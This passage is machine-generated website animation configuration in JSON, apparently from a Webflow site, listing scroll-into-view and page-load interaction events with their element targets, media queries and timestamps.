START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-48","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1189"}},"mediaQueries":["main","medium","small"],"target":{"id":"64f65b2dae2995f3af6f304d|283729eb-fa80-0e03-8814-d1064033ccc5","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"64f65b2dae2995f3af6f304d|283729eb-fa80-0e03-8814-d1064033ccc5","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1693866797789},"e-1190":{"id":"e-1190","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-48","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1191"}},"mediaQueries":["main","medium","small"],"target":{"id":"64f65b2dae2995f3af6f304d|283729eb-fa80-0e03-8814-d1064033cccc","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"64f65b2dae2995f3af6f304d|283729eb-fa80-0e03-8814-d1064033cccc","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1693866797789},"e-1193":{"id":"e-1193","name":"","animationType":"preset","eventTypeId":"PAGE_FINISH","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1192"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"650d7a68a4ee0ebccd692b14","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"650d7a68a4ee0ebccd692b14","appliesTo":"PAGE","styleBlockIds":[]}],"config":{"loop":true,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1695382120489},"e-1194":{"id":"e-1194","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1195"}},"mediaQueries":["main","medium","small"],"target":{"id":"650d7a68a4ee0ebccd692b14|87c7aec8-9927-c8f9-b0b4-ef13a4e012e4","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650d7a68a4ee0ebccd692b14|87c7aec8-9927-c8f9-b0b4-ef13a4e012e4","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695382120489},"e-1196":{"id":"e-1196","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1197"}},"mediaQueries":["main","medium","small"],"target":{"id":"650d7a68a4ee0ebccd692b14|87c7aec8-9927-c8f9-b0b4-ef13a4e012ec","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650d7a68a4ee0ebccd692b14|87c7aec8-9927-c8f9-b0b4-ef13a4e012ec","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695382120489},"e-1202":{"id":"e-1202","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1203"}},"mediaQueries":["main","medium","small"],"target":{"id":"650d7a68a4ee0ebccd692b14|265804bf-37bc-848b-561d-ea4f469c3ee4","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650d7a68a4ee0ebccd692b14|265804bf-37bc-848b-561d-ea4f469c3ee4","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695382624574},"e-1216":{"id":"e-1216","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1217"}},"mediaQueries":["main","medium","small"],"target":{"id":"650d7a68a4ee0ebccd692b14|59cdb9d2-7077-cfe4-0b93-775ebecb0d88","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650d7a68a4ee0ebccd692b14|59cdb9d2-7077-cfe4-0b93-775ebecb0d88","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695383134135},"e-1218":{"id":"e-1218","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1219"}},"mediaQueries":["main","medium","small"],"target":{"id":"650d7a68a4ee0ebccd692b14|3daea166-ef0c-f5bd-704f-3f29adc95796","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650d7a68a4ee0ebccd692b14|3daea166-ef0c-f5bd-704f-3f29adc95796","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695383297252},"e-1220":{"id":"e-1220","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1221"}},"mediaQueries":["main","medium","small"],"target":{"id":"650d7a68a4ee0ebccd692b14|3daea166-ef0c-f5bd-704f-3f29adc9579a","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650d7a68a4ee0ebccd692b14|3daea166-ef0c-f5bd-704f-3f29adc9579a","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695383297252},"e-1222":{"id":"e-1222","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1223"}},"mediaQueries":["main","medium","small"],"target":{"id":"650d7a68a4ee0ebccd692b14|3daea166-ef0c-f5bd-704f-3f29adc9579e","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650d7a68a4ee0ebccd692b14|3daea166-ef0c-f5bd-704f-3f29adc9579e","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695383297252},"e-1236":{"id":"e-1236","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1237"}},"mediaQueries":["main","medium","small"],"target":{"id":"650d7a68a4ee0ebccd692b14|c3c648bf-d3d4-7341-528e-c7816004f43d","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650d7a68a4ee0ebccd692b14|c3c648bf-d3d4-7341-528e-c7816004f43d","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695383853666},"e-1238":{"id":"e-1238","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1239"}},"mediaQueries":["main","medium","small"],"target":{"id":"650d7a68a4ee0ebccd692b14|457909de-77c4-5145-4b94-a7134397fa20","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650d7a68a4ee0ebccd692b14|457909de-77c4-5145-4b94-a7134397fa20","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695383936398},"e-1242":{"id":"e-1242","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1243"}},"mediaQueries":["main","medium","small"],"target":{"id":"650d7a68a4ee0ebccd692b14|eb23613c-6bc1-b204-5407-a4009997fc21","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650d7a68a4ee0ebccd692b14|eb23613c-6bc1-b204-5407-a4009997fc21","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695384133559},"e-1245":{"id":"e-1245","name":"","animationType":"preset","eventTypeId":"PAGE_FINISH","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1244"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"650d8295cea6c835a449d54f","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"650d8295cea6c835a449d54f","appliesTo":"PAGE","styleBlockIds":[]}],"config":{"loop":true,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1695384214180},"e-1246":{"id":"e-1246","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1247"}},"mediaQueries":["main","medium","small"],"target":{"id":"650d8295cea6c835a449d54f|87c7aec8-9927-c8f9-b0b4-ef13a4e012e4","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650d8295cea6c835a449d54f|87c7aec8-9927-c8f9-b0b4-ef13a4e012e4","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695384214180},"e-1248":{"id":"e-1248","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1249"}},"mediaQueries":["main","medium","small"],"target":{"id":"650d8295cea6c835a449d54f|87c7aec8-9927-c8f9-b0b4-ef13a4e012ec","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650d8295cea6c835a449d54f|87c7aec8-9927-c8f9-b0b4-ef13a4e012ec","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695384214180},"e-1250":{"id":"e-1250","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1251"}},"mediaQueries":["main","medium","small"],"target":{"id":"650d8295cea6c835a449d54f|265804bf-37bc-848b-561d-ea4f469c3ee4","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650d8295cea6c835a449d54f|265804bf-37bc-848b-561d-ea4f469c3ee4","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695384214180},"e-1252":{"id":"e-1252","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1253"}},"mediaQueries":["main","medium","small"],"target":{"id":"650d8295cea6c835a449d54f|59cdb9d2-7077-cfe4-0b93-775ebecb0d88","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650d8295cea6c835a449d54f|59cdb9d2-7077-cfe4-0b93-775ebecb0d88","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695384214180},"e-1266":{"id":"e-1266","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1267"}},"mediaQueries":["main","medium","small"],"target":{"id":"650d8295cea6c835a449d54f|868ade8d-c31e-9c22-2e7a-b6ed4242cef2","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650d8295cea6c835a449d54f|868ade8d-c31e-9c22-2e7a-b6ed4242cef2","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695401676218},"e-1275":{"id":"e-1275","name":"","animationType":"preset","eventTypeId":"PAGE_FINISH","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1274"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"650dc7e2bba831b751dbd01f","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"650dc7e2bba831b751dbd01f","appliesTo":"PAGE","styleBlockIds":[]}],"config":{"loop":true,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1695401955009},"e-1276":{"id":"e-1276","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1277"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc7e2bba831b751dbd01f|87c7aec8-9927-c8f9-b0b4-ef13a4e012e4","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc7e2bba831b751dbd01f|87c7aec8-9927-c8f9-b0b4-ef13a4e012e4","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695401955009},"e-1278":{"id":"e-1278","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1279"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc7e2bba831b751dbd01f|87c7aec8-9927-c8f9-b0b4-ef13a4e012ec","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc7e2bba831b751dbd01f|87c7aec8-9927-c8f9-b0b4-ef13a4e012ec","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695401955009},"e-1280":{"id":"e-1280","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1281"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc7e2bba831b751dbd01f|265804bf-37bc-848b-561d-ea4f469c3ee4","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc7e2bba831b751dbd01f|265804bf-37bc-848b-561d-ea4f469c3ee4","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695401955009},"e-1282":{"id":"e-1282","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1283"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc7e2bba831b751dbd01f|59cdb9d2-7077-cfe4-0b93-775ebecb0d88","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc7e2bba831b751dbd01f|59cdb9d2-7077-cfe4-0b93-775ebecb0d88","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695401955009},"e-1288":{"id":"e-1288","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1289"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc7e2bba831b751dbd01f|3daea166-ef0c-f5bd-704f-3f29adc9579e","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc7e2bba831b751dbd01f|3daea166-ef0c-f5bd-704f-3f29adc9579e","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695401955009},"e-1290":{"id":"e-1290","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1291"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc7e2bba831b751dbd01f|c3c648bf-d3d4-7341-528e-c7816004f43d","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc7e2bba831b751dbd01f|c3c648bf-d3d4-7341-528e-c7816004f43d","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695401955009},"e-1292":{"id":"e-1292","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1293"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc7e2bba831b751dbd01f|457909de-77c4-5145-4b94-a7134397fa20","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc7e2bba831b751dbd01f|457909de-77c4-5145-4b94-a7134397fa20","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695401955009},"e-1294":{"id":"e-1294","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1295"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc7e2bba831b751dbd01f|eb23613c-6bc1-b204-5407-a4009997fc21","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc7e2bba831b751dbd01f|eb23613c-6bc1-b204-5407-a4009997fc21","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695401955009},"e-1305":{"id":"e-1305","name":"","animationType":"preset","eventTypeId":"PAGE_FINISH","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1304"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"650dc8014da80c6c957495e7","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"650dc8014da80c6c957495e7","appliesTo":"PAGE","styleBlockIds":[]}],"config":{"loop":true,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1695401985602},"e-1306":{"id":"e-1306","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1307"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc8014da80c6c957495e7|87c7aec8-9927-c8f9-b0b4-ef13a4e012e4","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc8014da80c6c957495e7|87c7aec8-9927-c8f9-b0b4-ef13a4e012e4","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695401985602},"e-1308":{"id":"e-1308","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1309"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc8014da80c6c957495e7|87c7aec8-9927-c8f9-b0b4-ef13a4e012ec","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc8014da80c6c957495e7|87c7aec8-9927-c8f9-b0b4-ef13a4e012ec","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695401985602},"e-1310":{"id":"e-1310","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1311"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc8014da80c6c957495e7|265804bf-37bc-848b-561d-ea4f469c3ee4","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc8014da80c6c957495e7|265804bf-37bc-848b-561d-ea4f469c3ee4","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695401985602},"e-1312":{"id":"e-1312","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1313"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc8014da80c6c957495e7|59cdb9d2-7077-cfe4-0b93-775ebecb0d88","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc8014da80c6c957495e7|59cdb9d2-7077-cfe4-0b93-775ebecb0d88","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695401985602},"e-1318":{"id":"e-1318","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1319"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc8014da80c6c957495e7|3daea166-ef0c-f5bd-704f-3f29adc9579e","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc8014da80c6c957495e7|3daea166-ef0c-f5bd-704f-3f29adc9579e","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695401985602},"e-1326":{"id":"e-1326","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1327"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc8014da80c6c957495e7|868ade8d-c31e-9c22-2e7a-b6ed4242cef2","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc8014da80c6c957495e7|868ade8d-c31e-9c22-2e7a-b6ed4242cef2","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695401985602},"e-1335":{"id":"e-1335","name":"","animationType":"preset","eventTypeId":"PAGE_FINISH","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1334"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"650dc81deb21ca92419ee567","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"650dc81deb21ca92419ee567","appliesTo":"PAGE","styleBlockIds":[]}],"config":{"loop":true,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1695402014066},"e-1336":{"id":"e-1336","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1337"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc81deb21ca92419ee567|87c7aec8-9927-c8f9-b0b4-ef13a4e012e4","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc81deb21ca92419ee567|87c7aec8-9927-c8f9-b0b4-ef13a4e012e4","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695402014066},"e-1338":{"id":"e-1338","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1339"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc81deb21ca92419ee567|87c7aec8-9927-c8f9-b0b4-ef13a4e012ec","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc81deb21ca92419ee567|87c7aec8-9927-c8f9-b0b4-ef13a4e012ec","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695402014066},"e-1342":{"id":"e-1342","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1343"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc81deb21ca92419ee567|59cdb9d2-7077-cfe4-0b93-775ebecb0d88","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc81deb21ca92419ee567|59cdb9d2-7077-cfe4-0b93-775ebecb0d88","appliesTo